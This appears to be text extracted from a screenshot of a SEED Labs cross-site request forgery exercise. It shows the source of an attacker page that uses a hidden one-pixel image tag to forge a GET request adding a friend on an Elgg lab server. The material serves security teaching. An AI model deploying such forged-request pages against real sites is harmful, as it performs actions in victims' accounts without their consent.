 Alice's friends : Elgg For S
attacker32.com/addfriend.h
http://www.attacker32.com/
view-source:http://www.attacker32.com/addfriend.html
SEED
1 <html>
2 <body>
3 <h1>This page forges an HTTP GET request</h1>
4 <img src="http://www.seed-server.com/action/friends/add?friend=57"
5 alt="image" width="1" height="1" />
6 </body>
7 </html>
8